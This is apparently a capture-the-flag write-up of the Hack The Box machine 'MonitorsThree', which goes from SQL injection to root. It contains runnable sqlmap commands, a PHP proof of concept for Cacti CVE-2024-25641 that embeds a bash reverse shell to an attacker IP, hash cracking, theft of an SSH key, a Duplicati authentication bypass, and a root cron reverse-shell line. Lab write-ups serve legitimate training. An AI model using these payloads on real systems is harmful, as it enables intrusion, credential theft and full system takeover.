HTB - Machine 'MonitorsThree'
by Jacob Huggins
Summary
HTB MonitorsThree is ranked as a medium difficulty Linux machine running a web server that is vulnerable to SQL injection on the forgotten password page, exploitation leads to credential leakage and further exploration reveals a subdomain hosting a cacti instance that is vulnerable to CVE-2024-25641, which is exploited to gain an initial foothold. Further enumeration reveals database credentials where hashes are found and cracked to swap the user session and acess SSH private keys. Escalation is obtained by abusing a Duplicati instance to execute a cron job as root and gain a root shell.
Machine Information
| Name | Info |
|---|---|
| Machine Name | MonitorsThree |
| Difficulty | Medium |
| OS | Linux |
| Target IP | 10.10.11.30 |
| Retire Date | 18 Jan 2025 |
Recon
Configure my environment variable $ip to the target
ip=10.10.11.30
NMAP
Set the env var $ports to open ports found on the machine, scanning the top 1000. I can expand this to all ports at the cost of time if I don’t find anything useful.
ports=$(nmap $ip -Pn -T4 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
Deeper nmap scan against identified ports
nmap -p $ports -sV -sC -Pn $ip

The server attempts to redirect to http://monitorsthree.htb which I add to my hosts file.
echo "10.10.11.30 monitorsthree.htb" | sudo tee -a /etc/hosts
HTTP
Exploration of the site leads me to the Login page, testing for SQLi it does not seem to be vulnerable.

Attempting the same on the Forgot Password page outputs an SQL error, highlighting that this form is vulnerable to SQL injection.

SQLi
Run SQL Map against the forgot password form.
sqlmap http://monitorsthree.htb/forgot_password.php --forms --dbs --risk 3 --level 5

Shows the form is vulnerable and lists the databases. I enumerate the monitorsthree_db database further and view available tables.
sqlmap http://monitorsthree.htb/forgot_password.php --forms --dbs --risk 3 --level 5 -D monitorsthree_db --tables

The database has a users table, I enumerate this table.
sqlmap http://monitorsthree.htb/forgot_password.php --forms --dbs --risk 3 --level 5 -D monitorsthree_db -T users --dump


Pasting these hashes into crackstation.net reveals the admin hash password greencacti2001
Attempting these credentials on the login page does not work.
Subdomain Enumeration
ffuf -c -ac -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.monitorsthree.htb' -u http://monitorsthree.htb

cacti subdomain was found. Add it to my hosts file.
echo "10.10.11.30 cacti.monitorsthree.htb" | sudo tee -a /etc/hosts
Foothold

Attempting the password gained from the SQLi dump earlier admin:greencacti2001 allows authentication. From the initial dashboard, I can see Cacti is running Version 1.2.26
A quick google search for vulnerabilities reveals an RCE exploit CVE-2024-25641 with a PoC available on a GitHub advisory post.
https://github.com/cacti/cacti/security/advisories/GHSA-7cmj-g5qc-pj88
Modified to PoC with the below to contain a reverse shell payload
<?php
$xmldata = "<xml>
<files>
<file>
<name>resource/payload.php</name>
<data>%s</data>
<filesignature>%s</filesignature>
</file>
</files>
<publickey>%s</publickey>
<signature></signature>
</xml>";
$filedata = '<?php exec("bash -c \'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1\'") ?>';
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("payload.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat payload.xml | gzip -9 > payload.xml.gz; rm payload.xml");
?>
run php payload.php to generate the zip file to import into Cacti and exploit this RCE.
Upload the file to http://cacti.monitorsthree.htb/cacti/package_import.php
Start the netcat listener on my machine nc -nvlp 4444
Browse to http://cacti.monitorsthree.htb/cacti/resource/payload.php to execute the payload.

Success.
Stabalise the shell with script /dev/null -c /bin/bash
Exploring the system, I find a cacti configuration file that contains database connection settings, including credentials.
cat /var/www/html/cacti/include/global.php

Time to explore the database.

show databases;
use cacti;
show tables;
SELECT * FROM user_auth;

I attempt to crack the hash with hashcat.
echo '$2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK' >> marcushash
hashcat marcushash -m 3200 /usr/share/wordlists/rockyou.txt

Success. Marcus’ password is 12345678910
Attempting to SSH is rejected with only publickey being an authentication method.
In our existing shell, attempt to change user’ to marcus with su marcus

Print out Marcus’ SSH private key with cat ~/.ssh/id_rsa, copy it to my kali machine and change the permissions of the file with chmod 600 monitorsthree.key
No connect to SSH as the Marcus user with this copied private key.

ssh -i ~/.ssh/monitorsthree.key marcus@$ip
Success!
Escalation
netstat -ano reveals the server is listening locally on TCP port 8200. I port forward this with SSH to check services running on it.
ssh -L 9000:127.0.0.1:8200 -i ~/.ssh/monitorsthree.key marcus@$ip
Accessing http://localhost:9000 on my kali machine, reveals an instance of Duplicati, an open-source backup client.

Searching online, I find an authentication bypass vulnerability listed on the projects GitHub issues page, with instructions on how to reproduce the vulnerability.
https://github.com/duplicati/duplicati/issues/5197
First, I need to find the Duplicati-server.sqlite file, as it contains the Database server passphrase that is required to exploit the vulnerability.
find / -name Duplicati-server.sqlite 2>/dev/null
Copy the sqlite database to my machine.
scp -i ~/.ssh/monitorsthree.key marcus@$ip:/opt/duplicati/config/Duplicati-server.sqlite .
Open the file and view the contents with DB browser for SQLite.
In the option table, I find the server-passphrase required for the authentication bypass vulnerability.

Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=
Following the issue description page, I need to convert the server passphrase to base64, and then to hexadecimal.
echo 'Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=' | base64 -d | xxd -p -c 256
I open Burpsuite and enable intercept, attempt signing in with any password and grab the url decoded nonce value from the login request.

Open Devtools console on the browser, allow command pasting and run the bellow
var saltedpwd = '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a';
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('URL Decoded Nonce') + saltedpwd)).toString(CryptoJS.enc.Base64);
console.log(noncedpwd);

URL encode the output, and paste it into the intercepted HTTP response in burpsuite and forward the response.

Success. I am now logged into Duplicati.
The easiest way to exploit this access to get shell access is to create a cron job that executes as root every minute and initiates a reverse shell.
Run the below command from my SSH session as Marcus.

echo '* * * * * root /bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.5/4444 0>&1"' > /home/marcus/rev
Create a new backup job in Duplicati
- General
- Name: anything
- Encryption: No encryption
- Destination
- Storage Type: Local folder or drive
- Folder path: source
- Source data
- Add a path directly: /source/home
Run the newly created backup job with “run now”
Now I start the restore process of my created backup job.

Select the cron job file I created earlier under Marcus’ home folder.
And restore it over the top of the cron location /source/etc/cron.d

Start the netcat listener nc -nvlp 4444 and after about a minute, I should have a root reverse shell.

Success!